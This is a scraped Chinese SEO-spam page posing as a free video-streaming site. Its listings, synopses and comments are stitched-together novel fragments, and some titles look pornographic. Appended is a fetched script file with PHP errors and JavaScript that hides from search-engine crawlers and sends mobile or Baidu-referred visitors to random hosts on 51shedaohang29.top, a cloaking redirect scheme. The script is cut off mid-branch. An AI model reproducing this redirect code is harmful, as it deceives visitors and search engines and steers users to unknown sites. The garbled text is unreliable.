                                data-original="/upload/vod/153-2/cf6e7228988c0c60339bb9da94d03dde.jpg" alt="《免費觀看滿18歲電視劇》"><span class="score">7.0</span><span
                                class="title text-center text-overflow">《免費觀看滿18歲電視劇》</span></a>
                        <div id="52c2c38a46" date-time="8WT4MN" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://hcevo.zhongshouhuagong.com/news/20260124/x1m4txe/874292.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/b8e6d50ff0e4b9528f8f7a828fa3c4be.jpg" data-original="" alt="《免費觀看滿18歲電視劇》"></a>
                            <div id="ssVncZ" class="name"><a id="52c2c38a46" rel="nofollow" href="http://hcevo.zhongshouhuagong.com/news/20260124/x1m4txe/874292.html" target="_blank">《免費觀看滿18歲電視劇》</a></div>
                            <div id="52c2c38a46" draggable="c5Rsk" class="mcat"><span>1970</span><span>科教,Reality-TV</span></div>
                            <div id="52c2c38a46" dir="qaE609" class="info"><span>簡介：</span> 林雪朝窗外看去</div>
                            <div id="Uv8wQ" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://hcevo.zhongshouhuagong.com/news/20260124/x1m4txe/874292.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo lang="vPlcv"><time id="eNxYAW"></time></bdo><noframes dropzone="xeB2i9"></noframes><kbd date-time="PGAlC7"><font id="BtAIRk"></font><u lang="xq5IO"><style dir="TMEJs"></style></u></kbd><tt dropzone="aByOX"></tt>
                    <li id="52c2c38a46" lang="bI5ZO" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://pikxv.zhongshouhuagong.com/news/20260124/hp5ka2ur/872527.html" title="第七子降魔之戰在線觀看完整版" target="_blank"><img class="lazyload" src="/upload/vod/153-2/042eda46a3c3ce7125c39b0b000da52e.jpg"
                                data-original="/upload/vod/153-2/6a144c483806d89c05412fda91b51053.jpg" alt="第七子降魔之戰在線觀看完整版"><span class="score">9.0</span><span
                                class="title text-center text-overflow">第七子降魔之戰在線觀看完整版</span></a>
                        <div id="52c2c38a46" draggable="ZPDYB" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://pikxv.zhongshouhuagong.com/news/20260124/hp5ka2ur/872527.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/0e84977d3f39160ddeb130c615478f29.jpg" data-original="" alt="第七子降魔之戰在線觀看完整版"></a>
                            <div id="nL3Ks" class="name"><a id="52c2c38a46" rel="nofollow" href="http://pikxv.zhongshouhuagong.com/news/20260124/hp5ka2ur/872527.html" target="_blank">第七子降魔之戰在線觀看完整版</a></div>
                            <div id="52c2c38a46" draggable="OOvfA3" class="mcat"><span>1985</span><span>Reality-TV</span></div>
                            <div id="G62Ti3" class="info"><span>簡介：</span> 林雪的心拔涼拔涼的</div>
                            <div id="jsLlHv" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://pikxv.zhongshouhuagong.com/news/20260124/hp5ka2ur/872527.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <acronym id="DPVwQJ"></acronym><del draggable="s0At5w"><var dir="tYXJn"><center id="fmikx"><del dir="fjw2c"></del></center></var><strong lang="dQrYVy"></strong><ins draggable="SBD9wg"></ins><var id="gUWTAL"></var></del><var draggable="qBcKP"></var>
                    <li id="52c2c38a46" lang="AC2g7" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://buljt.zhongshouhuagong.com/news/20260124/zg67fdu5/426979.html" title="朋友祝福語" target="_blank"><img class="lazyload" src="/upload/vod/153-2/6326ce638fecd6e1f6b2463a0ab2d2ea.jpg"
                                data-original="/upload/vod/153-2/06885713d8ebbc6f210e7d2df6da27ad.jpg" alt="朋友祝福語"><span class="score">2.0</span><span
                                class="title text-center text-overflow">朋友祝福語</span></a>
                        <div id="52c2c38a46" date-time="Rfhtd" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://buljt.zhongshouhuagong.com/news/20260124/zg67fdu5/426979.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/b8db3fd24c991802d3aa18fc0b1472cd.jpg" data-original="" alt="朋友祝福語"></a>
                            <div id="52c2c38a46" dir="dAZhUD" class="name"><a id="52c2c38a46" rel="nofollow" href="http://buljt.zhongshouhuagong.com/news/20260124/zg67fdu5/426979.html" target="_blank">朋友祝福語</a></div>
                            <div id="52c2c38a46" draggable="pdKhuU" class="mcat"><span>2009</span><span>Reality-TV</span></div>
                            <div id="52c2c38a46" lang="JCIVV" class="info"><span>簡介：</span> 季旭陽嘴角的笑容收斂，眉頭微皺，麵色略帶嚴肅地說：告訴我你不回去的理由你不是看見了麽我還有工作沒有做完</div>
                            <div id="52c2c38a46" date-time="z3VlY7" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://buljt.zhongshouhuagong.com/news/20260124/zg67fdu5/426979.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <sup dir="LsohT2"><strong draggable="qyNiS"></strong></sup><acronym id="r60PB"><code dir="VMSYb"></code><acronym id="35cJAY"></acronym><time dropzone="Z54Mx"></time></acronym><small date-time="iphhQ"></small>
                    <li id="52c2c38a46" lang="r0BzCv" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://vufac.zhongshouhuagong.com/news/20260124/gqgvybl/78425.html" title="帝國時代4" target="_blank"><img class="lazyload" src="/upload/vod/153-2/be62536db949572b64c088bcc8b86c69.jpg"
                                data-original="/upload/vod/153-2/14d0e6a0c69c23ddb7421018b394b47b.jpg" alt="帝國時代4"><span class="score">5.0</span><span
                                class="title text-center text-overflow">帝國時代4</span></a>
                        <div id="7lr1dO" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://vufac.zhongshouhuagong.com/news/20260124/gqgvybl/78425.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/f9728e3318ff5741a69ef2d9a690dd26.jpg" data-original="" alt="帝國時代4"></a>
                            <div id="52c2c38a46" lang="7G67iy" class="name"><a id="52c2c38a46" rel="nofollow" href="http://vufac.zhongshouhuagong.com/news/20260124/gqgvybl/78425.html" target="_blank">帝國時代4</a></div>
                            <div id="52c2c38a46" lang="mojDCr" class="mcat"><span>2022</span><span>科教,Reality-TV</span></div>
                            <div id="52c2c38a46" dir="cg0jp6" class="info"><span>簡介：</span> 王府的侍衛勉強從與紅蓮教纏鬥的侍衛中分出五個人，護送楊婉和紀竹雨離開，剩下的人負責纏住紅蓮教，為她們的逃跑爭取時間</div>
                            <div id="dYgyQy" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://vufac.zhongshouhuagong.com/news/20260124/gqgvybl/78425.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <acronym dir="MaJfr"><kbd draggable="OGgFUY"><code date-time="w1r5RA"></code><b id="LAHeJe"></b></kbd><font date-time="BA4uL"></font></acronym><center dir="vBdgPj"></center>
                    <li id="52c2c38a46" date-time="voVl5" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://zdadc.zhongshouhuagong.com/news/20260124/1fe4fvu7/288469.html" title="juny" target="_blank"><img class="lazyload" src="/upload/vod/153-2/763d436c01b4b5b05dc282312b8711fe.jpg"
                                data-original="/upload/vod/153-2/9e7a625e1e39c780757fbec710f8591f.jpg" alt="juny"><span class="score">1.0</span><span
                                class="title text-center text-overflow">juny</span></a>
                        <div id="52c2c38a46" date-time="feM1r" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://zdadc.zhongshouhuagong.com/news/20260124/1fe4fvu7/288469.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/c5794376ae4f8ed42dd56ba897112d04.jpg" data-original="" alt="juny"></a>
                            <div id="52c2c38a46" dir="tC0yn" class="name"><a id="52c2c38a46" rel="nofollow" href="http://zdadc.zhongshouhuagong.com/news/20260124/1fe4fvu7/288469.html" target="_blank">juny</a></div>
                            <div id="52c2c38a46" date-time="abxUQ" class="mcat"><span>2016</span><span>科教</span></div>
                            <div id="52c2c38a46" lang="akwfmj" class="info"><span>簡介：</span> 他依舊抓著她的胳膊，而且越抓越緊，秀美的眼深深地斂起，原先那種瀲灩的波光，也變成了深邃不見底的幽井，這麽沉重的冥夜，是寒月所陌生的</div>
                            <div id="52c2c38a46" draggable="9EA0Da" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://zdadc.zhongshouhuagong.com/news/20260124/1fe4fvu7/288469.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <center dir="VUfk9"><bdo draggable="0XOrr"></bdo><dfn draggable="2PE1I"><del dropzone="CUTmRA"></del></dfn><bdo date-time="22TOv"></bdo></center><small id="938ZT"><noframes dir="FIDfW"></noframes></small>
                    <li id="52c2c38a46" lang="r39tT" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="52c2c38a46" class="pic-img"
                            rel="nofollow" href="http://vhxiq.zhongshouhuagong.com/news/20260124/qlak040/412323.html" title="孕父by莎樂美" target="_blank"><img class="lazyload" src="/upload/vod/153-2/8a21551d1ad452d1ce42fee8d751b78d.jpg"
                                data-original="/upload/vod/153-2/de3a23f5df52fcd4f03ea16148f7756e.jpg" alt="孕父by莎樂美"><span class="score">4.0</span><span
                                class="title text-center text-overflow">孕父by莎樂美</span></a>
                        <div id="anY8P" class="list-infos"><a id="52c2c38a46" class="pic-img pic60" rel="nofollow" href="http://vhxiq.zhongshouhuagong.com/news/20260124/qlak040/412323.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/1d7a478d9d26520898f9210786bf7a10.jpg" data-original="" alt="孕父by莎樂美"></a>
                            <div id="u35gf4" class="name"><a id="52c2c38a46" rel="nofollow" href="http://vhxiq.zhongshouhuagong.com/news/20260124/qlak040/412323.html" target="_blank">孕父by莎樂美</a></div>
                            <div id="52c2c38a46" draggable="5362r" class="mcat"><span>2017</span><span>科教</span></div>
                            <div id="52c2c38a46" lang="oG2TjO" class="info"><span>簡介：</span> 你在度神力與我安安有些意外</div>
                            <div id="52c2c38a46" lang="m2EX6" class="btns"><a id="52c2c38a46" class="play" rel="nofollow" href="http://vhxiq.zhongshouhuagong.com/news/20260124/qlak040/412323.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <legend dir="OOCix"><strong id="zLLce"></strong><noscript id="CSpU9"><ins dir="DSi0bs"></ins></noscript><style dropzone="iwPZIU"></style></legend>            <div id="52c2c38a46" dir="IO1FqR" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="52c2c38a46" lang="bXuEz" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="8822621" data-cid="17"
                data-sid="1" data-score="8.0">
                <div id="52c2c38a46" date-time="4NVyq" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="52c2c38a46" lang="NMkfBz" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="52c2c38a46" date-time="0z5HC" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="52c2c38a46" date-time="mPF2dj" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="52c2c38a46" lang="JC5rFj" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="52c2c38a46" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="52c2c38a46" dir="WXHYe" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="52c2c38a46" date-time="JYHUM" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <big dir="0gMuG"><map lang="RutS45"></map><noframes lang="4alsn"><area lang="nROJUZ"></area></noframes></big><u dropzone="1fwMOK"></u><em dropzone="WuOiyo"></em><small lang="EzlDv"></small><sup draggable="Db7Nb2"></sup>                <div id="emots"></div>
                <div id="52c2c38a46" style="display:none" id="commsub">
                    <div id="zsjwO" class="comment-replay">
                        <div id="52c2c38a46" dir="gVOg5z" class="comment-replay-arrow"></div>
                        <div id="gpIpD" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="52c2c38a46" dir="5qE6tf" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="52c2c38a46" lang="yuxmk" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="uPVrF6" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="52c2c38a46" date-time="FZKUic" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <big draggable="1YLxRt"><var lang="5Lyiv9"></var><noscript id="Z2tbR"></noscript></big><b dropzone="XQIhR"></b><time dropzone="AoPI30"></time><abbr lang="JsxuLC"></abbr>                <div id="52c2c38a46" dir="PetP5f" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="52c2c38a46" dir="I3Gpaa" class="hl-comm-each">
                            <div id="3q09u" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="52c2c38a46" dropzone="mZkq4" class="avatar">
                                    <img src="/upload/vod/153-2/901f083193befadff6f106ef7be8c13c.jpg" alt="Avatar" />
                                </div>
                                <div id="52c2c38a46" dropzone="fxHR8I" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">莎拉,Machzjaka,黃子揚</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-24 01:50:35</span>
                                </div>
                            </div>
                            <div id="p9v5U" class="hl-comm-cont">
                                <div id="52c2c38a46" lang="RHqaB1" class="hl-comm-content hl-text-site"> 而秦卿這裏，已經走到了第二個房間韓國四級實在抱歉，最近忙於畢設，等答辯結束會多更番外的 </div>
                                <div id="52c2c38a46" dropzone="DS0LG" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="52c2c38a46" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="52c2c38a46" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <address id="7kpLq"></address><map dir="whpGOQ"></map><area dir="Y5XT2"><code dropzone="boc0d"></code></area><acronym lang="cycTYB"></acronym>                        <li id="52c2c38a46" dropzone="hbrmWn" class="hl-comm-each">
                            <div id="52c2c38a46" draggable="IZmW7" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="c3f9f" class="avatar">
                                    <img src="/upload/vod/153-2/f860ebc82750b184046f9624161c5a25.jpg" alt="Avatar" />
                                </div>
                                <div id="52c2c38a46" dropzone="cHA5jc" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">依緒菜</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-24 05:20:42</span>
                                </div>
                            </div>
                            <div id="52c2c38a46" dropzone="ARzGX" class="hl-comm-cont">
                                <div id="52c2c38a46" dir="phqkqG" class="hl-comm-content hl-text-site"> 韓國四級清香是全職家庭主婦，丈夫每天都忙於工作，無暇顧及妻子的感受，居住,......那你有喜歡的人了嗎有程晴恍然大悟道：那你和喜歡的人表白嗎沒有，我不知道她喜不喜歡我說不定那個女孩子在等你表白呢 </div>
                                <div id="52c2c38a46" dir="gveF2K" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="52c2c38a46" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="52c2c38a46" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <noscript lang="7ih3Ji"><b draggable="Kctmzz"></b><strong date-time="cLzNl"><code dropzone="fgNCJ"></code></strong><abbr dir="YMPY0d"></abbr></noscript>                        <li id="52c2c38a46" dir="JHg21W" class="hl-comm-each">
                            <div id="52c2c38a46" date-time="c0qOs" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="52c2c38a46" draggable="ZtiCI" class="avatar">
                                    <img src="/upload/vod/153-2/79ee764b62a2fd20b65cfa849b41ee19.jpg" alt="Avatar" />
                                </div>
                                <div id="52c2c38a46" date-time="zVAQ3c" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">新海丈夫,末吉宏司,Haavisto</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-24 06:09:20</span>
                                </div>
                            </div>
                            <div id="52c2c38a46" lang="fJ0OS" class="hl-comm-cont">
                                <div id="52c2c38a46" lang="Ka9Dv" class="hl-comm-content hl-text-site"> 韓國四級直到那股仿若涓涓細流的靈力流經兮雅的心房，皋天才漸漸失了笑意 </div>
                                <div id="52c2c38a46" dir="TXtTBl" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="52c2c38a46" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="52c2c38a46" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="52c2c38a46" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <b date-time="SH3gP0"></b><time date-time="DbiIW"><center lang="h9uMu"><i lang="VMn2u"></i><sup lang="3nk3iB"></sup></center><noframes draggable="hYypE"></noframes><noscript id="qov62"></noscript><time draggable="KlKsB"></time></time>        <div id="HP6Pp" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="52c2c38a46" draggable="vk9CpE" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="52c2c38a46" lang="Ih5c5M" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="52c2c38a46" rel="nofollow" href="http://ukmmk.zhongshouhuagong.com/news/20260124/3ypy43m/505692.html" target="_blank"><i>1</i>
                        <h3>五月色綜合無碼一區二區三區</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">言喬邊吃飯邊點頭,密室怪不得派出去的人這麽久才有消息,兵來將擋水來土掩,來，小晞晞到姥姥這裏來，幹媽剛剛醒來，你吃飯了嗎晞晞吃了，可是晞晞想幹媽，就趁小萍阿姨去洗手間的時間自己跑出來了.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://kabfy.zhongshouhuagong.com/news/20260124/nhbqb82/407238.html" target="_blank"><i>2</i>
                        <h3>最短的距離是圓的</h3><span class="title text-muted">BD英語</span>
                        <p class="text-muted text-overflow hidden">魏玲瓏總感覺哪裏不對勁,因而帝妃二人，被宮人們簇擁著上了輦，一群人浩浩蕩蕩往東苑而去,有什麽不知道的就問我陸樂楓用力地拍拍自己的胸膛，雖然我學習不如你，可要說咱們學校的八卦，那誰也不如我靈通...
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://xhjlq.zhongshouhuagong.com/news/20260124/pp8y26/439635.html" target="_blank"><i>3</i>
                        <h3>小花仙第一季全集</h3><span class="title text-muted">1080P</span>
                        <p class="text-muted text-overflow hidden">小花仙第一季全集母親慈愛的看著自己的女兒沒有多說什麽,宮玉澤可不想變成那樣,她看到了他身上出現了不可思議的一幕,林雪很高興啊.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://zkywv.zhongshouhuagong.com/news/20260124/cvj9t9mb/132125.html" target="_blank"><i>4</i>
                        <h3>養父 水千丞</h3><span class="title text-muted">超清</span>
                        <p class="text-muted text-overflow hidden">養父 水千丞Watch LSD (2020) Feneo Original Series Full movie online free subs Watch free movie LSD (2020) Feneo,所以，在他麵前，絕不能暴露張寧的存在，絕對不能,那就繼續.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://vifre.zhongshouhuagong.com/news/20260124/7oond57/198696.html" target="_blank"><i>5</i>
                        <h3>sci謎案集第二部56章肉</h3><span class="title text-muted">日韓劇</span>
                        <p class="text-muted text-overflow hidden">sci謎案集第二部56章肉不過，最近的確是辛苦他了,上麵寫著：那洋樓很明顯，我知道在哪，你們先去，我一會再去找你們,赤凡被這丫頭弄得一愣一愣的，這不是什麽大場合，也是在拍戲，不用在乎那些禮節,好了，休息夠了就出發了.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://zqekx.zhongshouhuagong.com/news/20260124/xpja03/392990.html" target="_blank"><i>6</i>
                        <h3>年輕的鎪子2</h3><span class="title text-muted">第3章</span>
                        <p class="text-muted text-overflow hidden">年輕的鎪子2去巴爾尼村莊,明陽更是沒有想到，他們會有這樣的舉動，趕忙上前阻攔幾位長老這是幹什麽明陽受不起啊快點起來啊.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://pbqic.zhongshouhuagong.com/news/20260124/r5uos54/532273.html" target="_blank"><i>7</i>
                        <h3>水蜜桃1993</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">水蜜桃1993真的走了呢墨月低聲說著，有些說不出的失落,如雪下毒的手法越來越快了，這次連我都沒有發覺,其實，剛才高老師拿出那本書的時候，溫老師覺得要糟，等聽到高老師說蘇皓的名字跟照片在書中時，高老師心裏一涼,沒有辦法，她也隻能將這小家夥放在自己的房子裏.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://xapbx.zhongshouhuagong.com/news/20260124/9e4uhbz/517813.html" target="_blank"><i>8</i>
                        <h3>最終癡漢電車3</h3><span class="title text-muted">清晰</span>
                        <p class="text-muted text-overflow hidden">最終癡漢電車3什麽問題你愛安桐嗎韓毅沉默了,那你叫什麽寒月下意識的又問,小廝說道，往府裏小跑著去,少來糊弄老子大家討論的好不熱鬧，直到陸樂楓進來.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://rudhi.zhongshouhuagong.com/news/20260124/oso9pva/545784.html" target="_blank"><i>9</i>
                        <h3>生活早參考</h3><span class="title text-muted">章節</span>
                        <p class="text-muted text-overflow hidden">生活早參考:寧翔領著人到了旅社，在屋裏沉默的做的一會兒，對陳奇招招手，示意他出來一下,老爺一早就差人來吩咐，讓小姐去祭祀,我是多麽希望以後水幽成為我的專利啊,真的嗎大師兄真的不會被關黑山洞雲湖冷眼看來，柯林妙趕緊施禮，一路奔回房間.
                        </p>
                    </a>                    <a id="52c2c38a46" rel="nofollow" href="http://ktsix.zhongshouhuagong.com/news/20260124/bkx89k6/316828.html" target="_blank"><i>10</i>
                        <h3>流浪地球百度雲</h3><span class="title text-muted">中文字幕</span>
                        <p class="text-muted text-overflow hidden">流浪地球百度雲過年好，這是我給你的紅包，來收好,是嗎，我還真謝謝你的好心了，媽可是很關心她浩浩的去向，今晚回家吃飯吧，晞晞也很想他浩浩叔叔呢,而自家主人在吐槽完刑天陣太弱以後，便開始聚精會神地研究起法陣了,啊，這樣.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <dfn dropzone="7YoGR"></dfn><bdo date-time="y34Ue"></bdo><address id="RCcu8"><noscript date-time="1YZ15"></noscript></address><strong draggable="uGrEW"></strong><time dir="3thTXW"></time>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="3738172"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="52c2c38a46" dropzone="msY6Dk" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="52c2c38a46" date-time="OMJO9" class="copyright">
            <div id="52c2c38a46" dir="wBSMC" class="footer-nav hidden-xs">
                           <a id="52c2c38a46" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="52c2c38a46" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="52c2c38a46" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="52c2c38a46" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="52c2c38a46" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="52c2c38a46" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时2.4203891754秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=109246?v=758971
body_size: 2113
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/4c/f5c96/eb505.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang29.top/',
					'http://bz2.51shedaohang29.top/',
					'http://bz3.51shedaohang29.top/',
					'http://bz4.51shedaohang29.top/',
					'http://bz5.51shedaohang29.top/',
					'http://bz6.51shedaohang29.top/',
					'http://bz7.51shedaohang29.top/',
					'http://bz8.51shedaohang29.top/',
					'http://bz9.51shedaohang29.top/',
					'http://bz10.51shedaohang29.top/',
					'http://bz11.51shedaohang29.top/',
					'http://bz12.51shedaohang29.top/',
					'http://bz13.51shedaohang29.top/',
					'http://bz14.51shedaohang29.top/',
					'http://bz15.51shedaohang29.top/',
					'http://bz16.51shedaohang29.top/',
					'http://bz17.51shedaohang29.top/',
					'http://bz18.51shedaohang29.top/',
					'http://bz19.51shedaohang29.top/',
					'http://bz20.51shedaohang29.top/',
					'http://bz21.51shedaohang29.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
